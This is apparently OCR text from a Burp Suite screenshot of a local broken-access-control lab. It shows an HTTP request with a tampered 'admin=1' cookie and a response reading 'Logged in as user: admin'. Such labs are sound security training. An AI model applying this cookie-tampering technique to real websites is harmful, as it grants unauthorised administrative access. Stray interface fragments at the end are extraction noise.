 Edited request
Pretty Raw Hex
\n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=
HMYSJyfjyU7HzvExq9N9o80R9qQfNrukqqbwuGI0exNLfFftOhwJtlrpvccbcm4j
2; sessionid=a72os1r8en4tyqjbri0c8sk4685i98eo; admin=1
21 Connection: close
Response
Pretty Raw Hex Render
\n
268 <input id="input" type="password" name="pass"
placeholder="Password">
<br>
269 <button style="margin-top:20px" class="btn
btn-info" type="submit">
Log in
</button>
270
271
272 </form>
273 </div>
274 </div>
275 <div class="container">
276
277 <h2>
Logged in as user: <code>
admin
</code>
</h2>
278
279
280
281 <h2>
Your Secret Key is <code>
</code>
</h2>
282
Insp
Selec
Sel
ad
Requ
Requ
Requ
Requ
Resp